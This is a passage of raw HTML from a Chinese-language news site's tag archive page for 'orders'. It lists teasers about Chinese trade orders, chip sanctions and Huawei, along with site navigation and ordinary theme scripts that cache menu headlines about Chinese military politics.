class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header td-pb-padding-side">
                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sohfrance.org/">家</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">标签</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">订单</span></div>
                                <h1 class="entry-title td-page-title">
                                    <span>标签: 订单</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/157190.html/"  rel="bookmark" class="td-image-wrap " title="天津飛騰芯片用於中共軍隊 臺灣企業因應美國製裁斷供" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/%E5%9B%A0%E6%87%89%E7%BE%8E%E5%9C%8B%E8%A3%BD%E8%A3%81%EF%BC%8C%E8%87%BA%E7%A9%8D%E9%9B%BB%E7%AD%89%E8%87%BA%E7%81%A3%E8%8A%AF%E7%89%87%E8%A3%BD%E9%80%A0%E5%95%86%E6%96%B7%E4%BE%9B%E5%A4%A9%E6%B4%A5%E9%A3%9B%E9%A8%B0%E3%80%82%EF%BC%88%E5%9C%96%E7%89%87%E4%BE%86%E6%BA%90%EF%BC%9A%E7%BE%8E%E8%81%AF%E7%A4%BE%EF%BC%89.jpg?resize=100%2C75&ssl=1"   alt="" title="天津飛騰芯片用於中共軍隊 臺灣企業因應美國製裁斷供" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/157190.html/"  rel="bookmark" title="天津飛騰芯片用於中共軍隊 臺灣企業因應美國製裁斷供">天津飛騰芯片用於中共軍隊 臺灣企業因應美國製裁斷供</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/152772.html/"  rel="bookmark" class="td-image-wrap " title="为求生存 华为不仅养猪 还开始养鱼" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-549.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-549.jpg?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-549.jpg?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-549.jpg?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-549.jpg?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-549.jpg?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/Capture-549.jpg?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="为求生存 华为不仅养猪 还开始养鱼" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/152772.html/"  rel="bookmark" title="为求生存 华为不仅养猪 还开始养鱼">为求生存 华为不仅养猪 还开始养鱼</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/128036.html/"  rel="bookmark" class="td-image-wrap " title="订单和营收急剧萎缩 中国外贸大厂被打回40年前" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201103_231.png?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201103_231.png?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201103_231.png?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201103_231.png?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201103_231.png?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201103_231.png?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/11/Snip20201103_231.png?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="订单和营收急剧萎缩 中国外贸大厂被打回40年前" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/128036.html/"  rel="bookmark" title="订单和营收急剧萎缩 中国外贸大厂被打回40年前">订单和营收急剧萎缩 中国外贸大厂被打回40年前</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/90283.html/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="疫情延燒全球 歐美取消90%訂單  中國將大批失業工人淚奔" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=lsgwAYhxCFg"><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/03/maxresdefault-84-scaled.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/03/maxresdefault-84-scaled.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/03/maxresdefault-84-scaled.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/03/maxresdefault-84-scaled.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/03/maxresdefault-84-scaled.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/03/maxresdefault-84-scaled.jpg?zoom=3&resize=100%2C75&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="疫情延燒全球 歐美取消90%訂單  中國將大批失業工人淚奔" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/90283.html/"  rel="bookmark" title="疫情延燒全球 歐美取消90%訂單  中國將大批失業工人淚奔">疫情延燒全球 歐美取消90%訂單  中國將大批失業工...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>投稿、联系：<a href="mailto:contact@sohfrance.org">contact@sohfrance.org</a></p>
<p>&nbsp;</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<pre class="wp-block-preformatted"></pre>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "14774";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "2955";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181867.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5927\u620f\u5f00\u573a\uff1a\u524d\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u51fa\u9003\uff0c\u5bf9\u5f20\u53c8\u4fa0\u6848\u4e0e\u6d3e\u7cfb\u51b3\u6218\u7684\u8fde\u9501\u51b2\u51fb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%AD%E7%BB%84%E9%83%A8%E9%AB%98%E5%AE%98%E5%87%BA%E9%80%83.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5927\u620f\u5f00\u573a\uff1a\u524d\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u51fa\u9003\uff0c\u5bf9\u5f20\u53c8\u4fa0\u6848\u4e0e\u6d3e\u7cfb\u51b3\u6218\u7684\u8fde\u9501\u51b2\u51fb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181867.html\/\"  rel=\"bookmark\" title=\"\u5927\u620f\u5f00\u573a\uff1a\u524d\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u51fa\u9003\uff0c\u5bf9\u5f20\u53c8\u4fa0\u6848\u4e0e\u6d3e\u7cfb\u51b3\u6218\u7684\u8fde\u9501\u51b2\u51fb\">\u5927\u620f\u5f00\u573a\uff1a\u524d\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u51fa\u9003\uff0c\u5bf9\u5f20\u53c8\u4fa0\u6848\u4e0e\u6d3e\u7cfb\u51b3\u6218...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181854.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u5171\u6700\u540e\u4e00\u5c4a\u519b\u59d4\uff1a\u4e00\u4e2a\u526f\u4e3b\u5e2d\u5f20\u5347\u6c11\u7684\u5c34\u5c2c\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-238x178.jfif 238w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e2d\u5171\u6700\u540e\u4e00\u5c4a\u519b\u59d4\uff1a\u4e00\u4e2a\u526f\u4e3b\u5e2d\u5f20\u5347\u6c11\u7684\u5c34\u5c2c\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181854.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u5171\u6700\u540e\u4e00\u5c4a\u519b\u59d4\uff1a\u4e00\u4e2a\u526f\u4e3b\u5e2d\u5f20\u5347\u6c11\u7684\u5c34\u5c2c\">\u4e2d\u5171\u6700\u540e\u4e00\u5c4a\u519b\u59d4\uff1a\u4e00\u4e2a\u526f\u4e3b\u5e2d\u5f20\u5347\u6c11\u7684\u5c34\u5c2c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181849.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u201c\u4e2d\u592e\u51b3\u7b56\u8bae\u4e8b\u534f\u8c03\u673a\u6784\u201d\u5fc5\u7136\u4f1a\u88ab\u89e3\u6563\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%AD%E5%A4%AE%E8%AE%AE%E4%BA%8B%E5%8D%8F%E8%B0%83%E6%9C%BA%E6%9E%84.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u201c\u4e2d\u592e\u51b3\u7b56\u8bae\u4e8b\u534f\u8c03\u673a\u6784\u201d\u5fc5\u7136\u4f1a\u88ab\u89e3\u6563\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181849.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u201c\u4e2d\u592e\u51b3\u7b56\u8bae\u4e8b\u534f\u8c03\u673a\u6784\u201d\u5fc5\u7136\u4f1a\u88ab\u89e3\u6563\uff1f\">\u4e3a\u4ec0\u4e48\u201c\u4e2d\u592e\u51b3\u7b56\u8bae\u4e8b\u534f\u8c03\u673a\u6784\u201d\u5fc5\u7136\u4f1a\u88ab\u89e3\u6563\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181863.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5171\u4ea7\u515a\u5458\u7f512026\u5e741\u670827\u65e5\u622a\u56fe\uff1a\u5f20\u53c8\u4fa0\u8fd8\u5728\u653f\u6cbb\u5c40\u548c\u519b\u59d4\u540d\u5355\u4e2d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5171\u4ea7\u515a\u5458\u7f512026\u5e741\u670827\u65e5\u622a\u56fe\uff1a\u5f20\u53c8\u4fa0\u8fd8\u5728\u653f\u6cbb\u5c40\u548c\u519b\u59d4\u540d\u5355\u4e2d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181863.html\/\"  rel=\"bookmark\" title=\"\u5171\u4ea7\u515a\u5458\u7f512026\u5e741\u670827\u65e5\u622a\u56fe\uff1a\u5f20\u53c8\u4fa0\u8fd8\u5728\u653f\u6cbb\u5c40\u548c\u519b\u59d4\u540d\u5355\u4e2d\">\u5171\u4ea7\u515a\u5458\u7f512026\u5e741\u670827\u65e5\u622a\u56fe\uff1a\u5f20\u53c8\u4fa0\u8fd8\u5728\u653f\u6cbb...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181860.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0a\u4e25\u626b\u5730\uff1a\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u88ab\u6293\u4e4b\u540e\u7684\u89e3\u653e\u519b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%A7%A3%E6%94%BE%E5%86%9B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0a\u4e25\u626b\u5730\uff1a\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u88ab\u6293\u4e4b\u540e\u7684\u89e3\u653e\u519b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181860.html\/\"  rel=\"bookmark\" title=\"\u5c0a\u4e25\u626b\u5730\uff1a\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u88ab\u6293\u4e4b\u540e\u7684\u89e3\u653e\u519b\">\u5c0a\u4e25\u626b\u5730\uff1a\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u88ab\u6293\u4e4b\u540e\u7684\u89e3\u653e\u519b<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181867.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5927\u620f\u5f00\u573a\uff1a\u524d\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u51fa\u9003\uff0c\u5bf9\u5f20\u53c8\u4fa0\u6848\u4e0e\u6d3e\u7cfb\u51b3\u6218\u7684\u8fde\u9501\u51b2\u51fb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%AD%E7%BB%84%E9%83%A8%E9%AB%98%E5%AE%98%E5%87%BA%E9%80%83.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5927\u620f\u5f00\u573a\uff1a\u524d\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u51fa\u9003\uff0c\u5bf9\u5f20\u53c8\u4fa0\u6848\u4e0e\u6d3e\u7cfb\u51b3\u6218\u7684\u8fde\u9501\u51b2\u51fb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181867.html\/\"  rel=\"bookmark\" title=\"\u5927\u620f\u5f00\u573a\uff1a\u524d\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u51fa\u9003\uff0c\u5bf9\u5f20\u53c8\u4fa0\u6848\u4e0e\u6d3e\u7cfb\u51b3\u6218\u7684\u8fde\u9501\u51b2\u51fb\">\u5927\u620f\u5f00\u573a\uff1a\u524d\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u51fa\u9003\uff0c\u5bf9\u5f20\u53c8\u4fa0\u6848\u4e0e\u6d3e\u7cfb\u51b3\u6218...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181854.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u5171\u6700\u540e\u4e00\u5c4a\u519b\u59d4\uff1a\u4e00\u4e2a\u526f\u4e3b\u5e2d\u5f20\u5347\u6c11\u7684\u5c34\u5c2c\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-238x178.jfif 238w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e2d\u5171\u6700\u540e\u4e00\u5c4a\u519b\u59d4\uff1a\u4e00\u4e2a\u526f\u4e3b\u5e2d\u5f20\u5347\u6c11\u7684\u5c34\u5c2c\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181854.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u5171\u6700\u540e\u4e00\u5c4a\u519b\u59d4\uff1a\u4e00\u4e2a\u526f\u4e3b\u5e2d\u5f20\u5347\u6c11\u7684\u5c34\u5c2c\">\u4e2d\u5171\u6700\u540e\u4e00\u5c4a\u519b\u59d4\uff1a\u4e00\u4e2a\u526f\u4e3b\u5e2d\u5f20\u5347\u6c11\u7684\u5c34\u5c2c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181849.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u201c\u4e2d\u592e\u51b3\u7b56\u8bae\u4e8b\u534f\u8c03\u673a\u6784\u201d\u5fc5\u7136\u4f1a\u88ab\u89e3\u6563\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%AD%E5%A4%AE%E8%AE%AE%E4%BA%8B%E5%8D%8F%E8%B0%83%E6%9C%BA%E6%9E%84.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u201c\u4e2d\u592e\u51b3\u7b56\u8bae\u4e8b\u534f\u8c03\u673a\u6784\u201d\u5fc5\u7136\u4f1a\u88ab\u89e3\u6563\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181849.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u201c\u4e2d\u592e\u51b3\u7b56\u8bae\u4e8b\u534f\u8c03\u673a\u6784\u201d\u5fc5\u7136\u4f1a\u88ab\u89e3\u6563\uff1f\">\u4e3a\u4ec0\u4e48\u201c\u4e2d\u592e\u51b3\u7b56\u8bae\u4e8b\u534f\u8c03\u673a\u6784\u201d\u5fc5\u7136\u4f1a\u88ab\u89e3\u6563\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181863.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5171\u4ea7\u515a\u5458\u7f512026\u5e741\u670827\u65e5\u622a\u56fe\uff1a\u5f20\u53c8\u4fa0\u8fd8\u5728\u653f\u6cbb\u5c40\u548c\u519b\u59d4\u540d\u5355\u4e2d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=80%2C60&#038;ssl=1 80w, 